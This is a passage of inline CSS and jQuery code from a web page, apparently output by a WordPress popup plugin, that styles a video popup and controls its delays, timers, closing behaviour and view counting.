                        .ays-pb-modal_2 .close-template-btn:hover{
                            color: #ffffff !important;
                        }    

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon{
                            fill: #ffffff !important;
                        }

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon:hover{
                            fill: #ffffff !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon{
                            fill: #ffffff !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon:hover{
                            fill: #ffffff !important;
                        }
                        
                        #ays-pb-screen-shade_2 {
                            opacity: 0;
                            background: rgb(0,0,0);
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_2.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_2.fadeOut {
                            animation-duration: 1s !important;
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                            
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                        }
                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_2 .ays-pb-modal-close_2:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        .ays_pb_hide_timer_on_pc {
                            visibility: hidden;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_2{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 150px !important;
                                ;
                                box-sizing: border-box;
                                max-height: none;
                            }

                            .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                                width: 100%;
                                max-width: 100px;
                                min-width: 50px;
                            }

                            .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                                font-size: 15px;
                                font-weight: normal;
                                letter-spacing: 0;
                            }

                            .ays_template_head,.ays_lil_head{
                                background-color: #ffffff !important;
                            }

                            .ays_cmd_window {
                                background-color: rgba( 255,255,255,0.85 );
                            }

                            #ays-pb-screen-shade_2 {
                                background: rgb(0,0,0);
                            }

                            .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                            .ays_winxp_content.ays-pb-bg-styles_2,
                            footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                                
                            }

                            .ays-pb-modal_2.ays_template_window {
                                
                            }

                            .ays-pb-bg-styles_2 {
                                background-color: #ffffff !important;
                            }

                            .ays-pb-border-mobile_2 {
                                border : 0px dotted #ffffff !important;
                                border-radius: 4px !important;
                            }

                            .ays_pb_title_styles_2 {
                                ;
                            }

                            .ays-pb-modal_2  .ays_pb_description > p{
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_2  .ays_pb_description {
                                font-size: 13px !important;
                                text-align: left !important;
                            }

                            .ays-pb-modal_2.ays_template_window p.ays_pb_timer.ays_pb_timer_2{
                                right: 20%;bottom:0;
                            }

                            .ays-pb-modal_2 div.ays_image_content p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_minimal_window p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_video_window p.ays_pb_timer.ays_pb_timer_2{
                                bottom: -50px !important;
                            }

                            .ays-pb-modal_2.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_2.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }

                            #ays-pb-screen-shade_2 {
                                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                opacity: !important;;
                            }

                            .ays-pb-modal_2.fadeIn{
                                animation-duration: 1s !important;
                            }
                            .ays-pb-modal_2.fadeOut {
                                animation-duration: 1s !important;
                            }

                            .ays-pb-disable-scroll-on-popup{
                                overflow:auto !important; 
                                overflow-y: auto !important
                            }

                            .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                                display:block;
                            }

                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                position:sticky;
                                width:auto
                            }

                            .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                                padding:0;
                            }

                            .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                                bottom:6px
                            }

                            .ays_lil_window .ays_lil_main,
                            .ays_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                            .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                                margin-top: 0;
                            }

                            .ays_pb_hide_timer_on_pc {
                                visibility: visible;
                            }

                            .ays_pb_hide_timer_on_mobile {
                                visibility: hidden !important;
                            }
                        }
                    </style>
                    
                <script>
                    document.addEventListener('DOMContentLoaded', function() {
                        (function( $ ) {
                            'use strict';
                            let pbViewsFlag_2 = true;
                            if ('video' == 'notification') {
                                $(document).find('.ays-pb-modals').prependTo($(document.body));
                            } else {
                                $(document).find('.ays-pb-modals:not(.ays-pb-modals.ays-pb-notification-modal)').appendTo($(document.body));
                            }
                            let isMobile = false;
                            let closePopupOverlay = 1;
                            let isPageScrollDisabled = 0;
                            let checkAnimSpeed = 1;
                            let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                            let ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_2').val();
                            let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 0;
                                isPageScrollDisabled = 0;
                                checkAnimSpeed = 1;
                                ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_2').val();
                                ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_mobile_2').val();
                                ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_mobile_2').val();
                            }
                            let ays_pb_delayOpen_2 = parseInt($(document).find('.ays_pb_delay_2').val());
                            let ays_pb_scrollTop_2 = parseInt($(document).find('.ays_pb_scroll_2').val());
                            if (isMobile) {
                                if (0) {
                                    ays_pb_scrollTop_2= parseInt($(document).find('.ays_pb_scroll_mobile_2').val());
                                }

                                if (0) {
                                    ays_pb_delayOpen_2 = parseInt($(document).find('.ays_pb_delay_mobile_2').val());
                                }
                            }
                            let time_pb_2 = $(document).find('.ays_pb_timer_2 span').data('seconds'),
                                ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                            if( ays_pb_delayOpen_2 == 0 &&  ays_pb_scrollTop_2 == 0){
                                $(document).find('.av_pop_modals_2').css('display','block');
                            }

                            if (window.innerWidth < 768) {
                                var mobileTimer = +$(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds');
                                $(document).find('.ays_pb_timer_2 span').html(mobileTimer);
                                time_pb_2 = mobileTimer;
                            }

                            ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                            $(document).find('.ays_pb_music_sound').css({'display':'none'});
                            if(time_pb_2 !== undefined){
                                if(time_pb_2 !== 0){
                                    $(document).find('#ays-pb-modal-checkbox_2').trigger('click');
                                    if(ays_pb_scrollTop_2 == 0){
                                        var ays_pb_flag =  true;
                                        $(document).find('.ays-pb-modal_2').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        });
                                        let timer_pb_2 = setInterval(function(){
                                            let newTime_pb_2 = time_pb_2--;
                                            $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                            if(newTime_pb_2 <= 0){
                                                $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                if(ays_pb_effectOut_2 != 'none'){
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    }, ays_pb_animation_close_speed);
                                                }else{
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                }
                                                
                                                clearInterval(timer_pb_2);
                                            }
                                            $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                if (pbViewsFlag_2) {
                                                    var pb_id = 2;

                                                    $.ajax({
                                                        url: pbLocalizeObj.ajax,
                                                        method: 'POST',
                                                        dataType: 'text',
                                                        data: {
                                                            id: pb_id,
                                                            action: 'ays_increment_pb_views',
                                                        },
                                                    });

                                                    pbViewsFlag_2 = false;
                                                }
                                                $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window    ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                    var key = /https:\/\/www.youtube.com/;
                                                    var src = $(this).attr('src');
                                                    $(this).attr('src', $(this).attr('src'));
                                                });
                                                $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');
                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                    if(checkAnimSpeed !== 0){
                                                        var playPromise = $(document).find('#ays_pb_close_sound_2').get(0).play();
                                                        if (playPromise !== undefined) {
                                                            playPromise.then(function() {
                                                                audio.pause();
                                                            }).catch(function(error) {
                                                                
                                                            });
                                                        }
                                                    }
                                                }
                                                if(ays_pb_effectOut_2 != 'none'){
                                                    setTimeout(function(){
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }    
                                                    }, ays_pb_animation_close_speed);  
                                                }else{
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    $(document).find('.av_pop_modals_2').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                        if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                        }
                                                    }    
                                                }
                                                
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                clearInterval(timer_pb_2);
                                            });
                                            $(document).on('keydown', function(event) { 
                                                if('1' && ays_pb_flag){
                                                    var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                    if (event.keyCode == 27) {
                                                        var topmostPopup = escClosingPopups.last();
                                                        topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                    } 
                                                } else {
                                                    ays_pb_flag = true;
                                                }
                                                ays_pb_flag = false;
                                            });
                                        },1000); 
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                }
                                            });
                                        }
                                    }
                                } else {
                                     $(document).find('.ays_pb_timer_2').css('display','none');
                                     $(document).find('.ays-pb-modal_2').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                        if (pbViewsFlag_2) {
                                            var pb_id = 2;

                                            $.ajax({
                                                url: pbLocalizeObj.ajax,
                                                method: 'POST',
                                                dataType: 'text',
                                                data: {
                                                    id: pb_id,
                                                    action: 'ays_increment_pb_views',
                                                },
                                            });

                                            pbViewsFlag_2 = false;
                                        }
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window     ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        if(ays_pb_effectOut_2 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                $(document).find('.av_pop_modals_2').css('display', 'none');
                                                $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                    if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                }   
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                            if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                    audio.pause();
                                                    audio.currentTime = 0;
                                                }
                                            }   
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                     });
                                }
                            }
                            let count = 0;
                            if( ays_pb_scrollTop_2 !== 0 ){
                                $(window).scroll(function() {
                                    if(($(this).scrollTop() >= ays_pb_scrollTop_2) && (count === 0)) {
                                        count++;
                                        if( ays_pb_delayOpen_2 !== 0 ){                        
                                            $(document).find('.ays-pb-modal_2').css('animation-delay', ays_pb_delayOpen_2/1000);
                                            setTimeout(function(){
                                                $(document).find('.av_pop_modals_2').css('display','block');
                                                $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                                $(document).find('.ays-pb-modal_2').css('display', 'block');
                                                if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                                }
                                                else{
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                                }

                                                $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                            }, ays_pb_delayOpen_2);
                                        }else{
                                            $(document).find('.av_pop_modals_2').css('display','block');
                                            $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                            $(document).find('.ays-pb-modal_2').css('display', 'block');
                                            
                                            if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                            }
                                            else{
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                            }

                                            $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                        }
                                        if('false' == 'true' && window.innerWidth < 768){
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay_for_mobile = 0;
                                                if (ays_pb_delayOpen_2 != 0) {
                                                    close_button_delay_for_mobile += Math.floor(ays_pb_delayOpen_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                }, close_button_delay_for_mobile );
                                            }
                                        }
                                        else  {
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay = 0;
                                                if (ays_pb_delayOpen_2 != 0) {
                                                close_button_delay += Math.floor(ays_pb_delayOpen_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                }, close_button_delay );
                                            }
                                        }
                                        
                                        if(0 != 0){
                                            $(document).find('.ays-pb-modal_2').css({
                                                'animation-duration': ays_pb_animation_close_seconds + 's'
                                            });
                                            let timer_pb_2 = setInterval(function(){
                                                let newTime_pb_2 = time_pb_2--;
                                                $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                                if(newTime_pb_2 <= 0){
                                                    $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window ays-pb-modal_2   '+ays_pb_effectOut_2);
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                    }
                                                    
                                                    clearInterval(timer_pb_2);
                                                }
                                                $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                    if (pbViewsFlag_2) {
                                                        var pb_id = 2;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_2 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window    ays-pb-modal_2   ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                            if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                                if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                }
                                                            }   
                                                        }, ays_pb_animation_close_speed); 
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_2').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_2').get(0).paused){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                    clearInterval(timer_pb_2);
                                                });
                                                var ays_pb_flag = true;
                                                $(document).on('keydown', function(event) { 
                                                    if('1' && ays_pb_flag){
                                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                        if (event.keyCode == 27) {
                                                            var topmostPopup = escClosingPopups.last();
                                                            topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                            ays_pb_flag = false;
                                                        } 
                                                    } else {
                                                        ays_pb_flag = true;
                                                    }
                                                });
                                            },1000);
                                        }
                                    }
                                });
                            }else{
                                if( ays_pb_delayOpen_2 !== 0 ){
                                    $(document).find('.ays-pb-modal_2').css('animation-delay', ays_pb_delayOpen_2/1000);
                                    setTimeout(function(){
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_2');
                                            $(document).find('html').removeClass('pb_enable_scroll');
                                        }

                                    }, ays_pb_delayOpen_2);
                                } else {
                                    if($(document).find('.ays_pb_abt_2').val() != 'clickSelector'){
                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': ''});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_2');
                                            $(document).find('html').addClass('pb_disable_scroll_2');
                                        }
                                    }
                                }
                            }
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none', 'background': 'none'});
                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                            };
                            if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                    $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                    $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                    $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                },1000);
                            }
                            if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                },500);
                            }
                            // if(0 == 0){
                                if(closePopupOverlay && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_2').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_2');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_2').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('1' && ays_pb_flag){
                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                        if (event.keyCode == 27) {
                                            var topmostPopup = escClosingPopups.last();
                                            topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                            ays_pb_flag = false;
                                        }
                                    } else {
                                       ays_pb_flag = true;
                                    }
                                });
                            // }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }

                            jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                $(document).find('body').removeClass('pb_disable_scroll_2');
                                $(document).find('html').removeClass('pb_disable_scroll_2');
                            });
                        })( jQuery );
                    });
                </script>                
                    <script>
                        document.addEventListener('DOMContentLoaded', function() {
                            (function( $ ) {
                                'use strict';
                                let pbViewsFlag_2 = true;
                                var ays_flag = true;
                                var show_only_once = 'off';
                                let isMobile = false;
                                let closePopupOverlay = 1;
                                let isPageScrollDisabled = 0;
                                let checkAnimSpeed = 1;
                                let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                                let ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_2').val();
                                let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                                if (window.innerWidth < 768) {
                                    isMobile = true;
                                    closePopupOverlay = 0;
                                    isPageScrollDisabled = 0;
                                    checkAnimSpeed = 1;
                                    ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_2').val();
                                    ays_pb_effectIn_2 = $(document).find('#ays_pb_modal_animate_in_mobile_2').val();
                                    ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_mobile_2').val();
                                }
                                $(document).on('click', '#SmartBuilding', function(){
                                    var actionSelector = '#SmartBuilding';
                                    if(actionSelector.length === 0) {
                                        return;
                                    }

                                    $(document).find('.ays_pb_music_sound').css({'display':'block'});

                                    if(show_only_once == 'on'){
                                        $.ajax({
                                            url: 'https://immotek.eu/wp-admin/admin-ajax.php',
                                            method: 'post',
                                            dataType: 'json',
                                            data: {
                                                action: 'ays_pb_set_cookie_only_once',
                                                id: 2,
                                                title: 'Demo Title',
                                            },
                                        });
                                    }
                             
                                    var dataAttr = $(document).find('.ays-pb-modal_2').attr('data-ays-flag');
                                    if(ays_flag && dataAttr == 'true'){
                                        ays_flag = false;
